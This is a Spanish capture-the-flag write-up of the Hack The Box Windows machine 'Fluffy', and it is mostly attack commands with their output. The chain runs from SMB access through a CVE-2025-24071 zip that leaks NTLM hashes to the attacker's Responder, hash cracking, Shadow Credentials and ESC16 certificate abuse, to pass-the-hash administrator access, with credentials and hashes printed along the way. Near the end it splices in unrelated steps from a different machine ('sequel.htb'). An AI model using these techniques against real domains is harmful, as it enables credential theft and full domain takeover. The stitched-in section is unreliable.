Fluffy

OS: Windows
Dificultad: Fácil
Puntos: 20
Nmap Scan
ports=$(nmap -p- --min-rate=5000 -T4 10.10.11.69 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)nmap -p $ports -sV -sC 10.10.11.69Nmap scan report for 10.10.11.69
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-29 15:43:40Z)
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-29T15:45:22+00:00; +2h06m49s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-29T15:45:22+00:00; +2h06m49s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-29T15:45:22+00:00; +2h06m49s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Not valid before: 2025-04-17T16:04:17
|_Not valid after: 2026-04-17T16:04:17
|_ssl-date: 2025-05-29T15:45:22+00:00; +2h06m49s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49677/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49678/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49690/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windowsEnumeration
HTB nos proporciona credenciales para iniciar la enumeración.
j.fleischman : J0elTHEM4n1990!Utilizamos netexec para enumerar la máquina.
netexec smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --sharesSMB 10.10.11.69 445 DC01 Share Permissions Remark
SMB 10.10.11.69 445 DC01 ----- ----------- ------
SMB 10.10.11.69 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.69 445 DC01 C$ Default share
SMB 10.10.11.69 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.69 445 DC01 IT READ,WRITE
SMB 10.10.11.69 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.69 445 DC01 SYSVOL READ Logon server share Accedemos al directorio compartido IT, ya que tenemos permisos de lectura y escritura.
smbclient -U 'j.fleischman' //10.10.11.69/ITPassword for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu May 29 11:50:53 2025
.. D 0 Thu May 29 11:50:53 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025
5842943 blocks of size 4096. 1939206 blocks available
smb: \> get Upgrade_Notice.pdf
getting file \Upgrade_Notice.pdf of size 169963 as Upgrade_Notice.pdf (162.9 KiloBytes/sec) (average 121.5 KiloBytes/sec)Vemos diferentes archivos de los cuales descargamos Upgrade_Notice.pdf. El archivo contiene información sobre algunas vulnerabilidades sobre Windows.

Windows File Explorer Spoofing (CVE-2025-24071)
Después de investigar un poco de cada CVE mencionado identificamos que el CVE-2025-24071 podría servirnos para obtener un hash NTLM creando un zip maliciosos. Utilizando la siguiente POC es posible crearlo.
Descargamos la POC y ejecutamos el siguiente comando. Esto nos genera el archivo zip.
python3 exploit.py -f doom -i 10.10.14.3Creating exploit with filename: doom.library-ms
Target IP: 10.10.14.3
Generating library file...
✓ Library file created successfully
Creating ZIP archive...
✓ ZIP file created successfully
Cleaning up temporary files...
✓ Cleanup completed
Process completed successfully!
Output file: exploit.zip
Run this file on the victim machine and you will see the effects of the vulnerability such as using ftp smb to send files etc.Antes de subir el archivo zip ponemos a la escucha nuestro responder que nos permitirá capturar el hash NTLM una vez que abran el archivo zip.
responder -I tun0...<SNIP>...
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.3]
Responder IPv6 [dead:beef:2::1001]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-UG1GCJ2949K]
Responder Domain Name [ZCJC.LOCAL]
Responder DCE-RPC Port [49905]
[+] Listening for events..Ya que contamos con permisos de escritura sobre el directorio IT subimos el archivo por SMB.
smbclient -U 'j.fleischman' //10.10.11.69/ITPassword for [WORKGROUP\j.fleischman]:
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.8 kb/s) (average 0.8 kb/s)
smb: \> ls
. D 0 Thu May 29 12:13:53 2025
.. D 0 Thu May 29 12:13:53 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
exploit.zip A 315 Thu May 29 12:13:53 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025Esperamos un momento y veremos el hash en el responder.
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:348cc33353ad15ec:85102D25589958B1D6BEBE5D20CFDE73:010100000000000000B6DB2180D0DB01D766E94B672D6A9...<SNIP>...
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agilaCrack Hash
Ahora utilizamos John para obtener el password en texto plano.
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtUsing default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
prometheusx-303 (p.agila)
1g 0:00:00:01 DONE (2025-05-29 10:08) 0.8130g/s 3673Kp/s 3673Kc/s 3673KC/s proquis..programmercomputer
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.GenericAll (Group)
Con las credenciales obtenidas enumeramos el AD utilizando el módulo bloodhound de netexec.
netexec ldap 10.10.11.69 -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb --bloodhound --collection All --dns-server 10.10.11.69LDAP 10.10.11.69 389 10.10.11.69 [-] Error retrieving os arch of 10.10.11.69: Could not connect: timed out
SMB 10.10.11.69 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\p.agila:prometheusx-303
LDAP 10.10.11.69 389 DC01 Resolved collection methods: dcom, objectprops, trusts, psremote, session, rdp, localadmin, container, group, acl
LDAP 10.10.11.69 389 DC01 Done in 00M 28S
LDAP 10.10.11.69 389 DC01 Compressing output into /root/.nxc/logs/DC01_10.10.11.69_2025-05-29_101327_bloodhound.zipAnalizando la información p.agila pertenece al grupo Service Account Managers el cual tiene permisos GenericAll sobre el grupo Service Accounts.

Por lo tanto podemos aprovechar esto para agregar al usuario a ese grupo de la siguiente forma.
net rpc group addmem 'SERVICE ACCOUNTS' 'p.agila' -U 'FLUFFY.HTB'/'p.agila'%'prometheusx-303' -S 10.10.11.69No recibiremos ninguna respuesta, pero podemos verificar que se agregó correctamente el usuario al grupo con el comando.
netexec ldap 10.10.11.69 -u 'p.agila' -p 'prometheusx-303' --query "(sAMAccountName=p.agila)" ""
GenericWrite (User)
Al pertenecer a este grupo podemos controlar diferentes usuarios del AD, ya que tenemos el permiso GenericWrite.

Shadow Credentials attack
Con este permiso podemos realizar Shadow Credentials a los usuarios que se muestran en la imagen anterior.
![NOTE] Antes de ejecutar el comando hay que sincronizar el tiempo con el servidor si no aparecerá el error Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great).
ntpdate -s 10.10.11.69
Para realizar el ataque usamos pywhisker.py. Esto nos genera un certificado que podemos utilizar para solicitar un TGT.
python3 /opt/pywhisker/pywhisker/pywhisker.py -d "fluffy.htb" -u "p.agila" -p 'prometheusx-303' --target "winrm_svc" --action "add" --dc-ip 10.10.11.69[*] Searching for the target account
[*] Target user found: CN=winrm service,CN=Users,DC=fluffy,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: f39f52bf-e3f5-012d-187d-d0dddbeaadf2
[*] Updating the msDS-KeyCredentialLink attribute of winrm_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: 7VrdpenW.pfx
[+] PFX exportiert nach: 7VrdpenW.pfx
[i] Passwort für PFX: pPRKjlQqcGDTHuGbzr7q
[+] Saved PFX (#PKCS12) certificate & key at path: 7VrdpenW.pfx
[*] Must be used with password: pPRKjlQqcGDTHuGbzr7q
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtoolsUna vez que tenemos el certificado utilizamos PKINITtools para obtener el TGT.
python3 /opt/PKINITtools/gettgtpkinit.py -cert-pfx "7VrdpenW.pfx" -pfx-pass "pPRKjlQqcGDTHuGbzr7q" 'fluffy.htb/winrm_svc' 'winrm_svc.ccache'2025-05-29 13:03:29,802 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-05-29 13:03:29,826 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-05-29 13:03:47,366 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-05-29 13:03:47,366 minikerberos INFO 1b92bb0f9f52dfd90e49f6197416abe8f47508c56fe76a548e8fd845ffb18b07
INFO:minikerberos:1b92bb0f9f52dfd90e49f6197416abe8f47508c56fe76a548e8fd845ffb18b07
2025-05-29 13:03:47,370 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to filePara utilizarlo creamos una variable de entorno.
export KRB5CCNAME=winrm_svc.ccacheComprobamos que funciona el ticket.
netexec smb 10.10.11.69 --use-kcache --sharesSMB 10.10.11.69 445 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.69 445 DC01 [+] fluffy.htb\winrm_svc from ccache
SMB 10.10.11.69 445 DC01 [*] Enumerated shares
SMB 10.10.11.69 445 DC01 Share Permissions Remark
SMB 10.10.11.69 445 DC01 ----- ----------- ------
SMB 10.10.11.69 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.69 445 DC01 C$ Default share
SMB 10.10.11.69 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.69 445 DC01 IT
SMB 10.10.11.69 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.69 445 DC01 SYSVOL READ Logon server shareWINRM Access
Para acceder por WINRM necesitamos realizar lo siguiente. Primero instalar krb5-user.
apt install krb5-userDespués agregamos las siguientes líneas al archivo /etc/krb5.conf.
[realms]
FLUFFY.HTB = {
kdc = dc01.fluffy.htb
}Podemos comprobar que el ticket que exportamos anteriormente está cargado correctamente.
klistTicket cache: FILE:winrm_svc.ccache
Default principal: winrm_svc@FLUFFY.HTB
Valid starting Expires Service principal
05/29/2025 13:05:19 05/29/2025 23:05:19 krbtgt/FLUFFY.HTB@FLUFFY.HTBAhora para acceder ejecutamos el siguiente comando.
![NOTE] Tener en cuenta que tenemos que configurar nuestro archivo /etc/hosts con la IP y los dominios.
10.10.11.69 fluffy.htb dc01.fluffy.htb
evil-winrm -i DC01.FLUFFY.HTB -r FLUFFY.HTBInfo: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> type ..\Desktop\user.txt
ea426265c66fb6e4354747f8b29ab04dPrivilege Escalation
También podemos realizar lo mismo con la herramienta Certipy para los otros usuarios con la ventaja de que nos automatiza todo el proceso y también la obtención del hash NT.
![NOTE] Puede llegar haber problemas si no tenemos actualizado certipy a su última versión.
certipy shadow auto -u 'p.agila' -p 'prometheusx-303' -account 'ca_svc' -dc-ip 10.10.11.69Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '67904f04-3424-00b4-712d-eec31f812118'
[*] Adding Key Credential with device ID '67904f04-3424-00b4-712d-eec31f812118' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '67904f04-3424-00b4-712d-eec31f812118' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8Certificate Services (AD-CS)
Ya que el usuario ca_svc pertenece al grupo Cert Publishers y según la descripción puede publicar certificados. Procedemos a enumerar los certificados en el servidor utilizando Certipy.
certipy find -vulnerable -u ca_svc -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.10.11.69Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templatesESC16
El ESC16 se refiere a una desactivación global de las extensiones de seguridad en la Autoridad de Certificación dentro de un entorno de Active Directory. Esta vulnerabilidad puede permitir a un atacante manipular certificados y comprometer la autenticación o la comunicación cifrada dentro del dominio.
Para explotar la vulnerabilidad nos basamos del siguiente blog.
Realizamos lo siguiente.
certipy account update -u 'p.agila' -p 'prometheusx-303' -upn 'administrator@fluffy.htb' -user 'ca_svc' -dc-ip 10.10.11.69 Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator@fluffy.htb
[*] Successfully updated 'ca_svc'certipy req -u ca_svc -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -ca fluffy-DC01-CA -template User -dc-ip 10.10.11.69Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 15
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'certipy account update -u 'p.agila' -p 'prometheusx-303' -upn 'ca_svc@fluffy.htb' -user 'ca_svc' -dc-ip 10.10.11.69Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'certipy auth -pfx administrator.pfx -dc-ip 10.10.11.69Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator@fluffy.htb'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6eevil-winrm -i 10.10.11.69 -u administrator -H 8da83a3fa618b6e3a00e93f676c92a6e*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
2867620867144af27a688da6a3ab6e21Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'Solicitamos un certificado de administrador con nuestro template modificado.
Note
En algunas ocasiones tienes que ejeuctar el comando 2 veces para que sea exitoso.
certipy req -ca sequel-DC01-CA -u ca_svc -p 'D00m123!' -template User -dc-ip 10.10.11.69Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'Por ultimo con el certificado podemos solicitar un TGT o el hash NT del usuario administrator.
certipy auth -pfx administrator.pfxCertipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ffWinRM Access
Nos conectamos por WinRM.
evil-winrm -i sequel.htb -u administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
References
https://github.com/ThemeHackers/CVE-2025-24071
https://github.com/ShutdownRepo/pywhisker
https://github.com/dirkjanm/PKINITtools
https://github.com/ly4k/Certipy
https://medium.com/@muneebnawaz3849/ad-cs-esc16-misconfiguration-and-exploitation-9264e022a8c6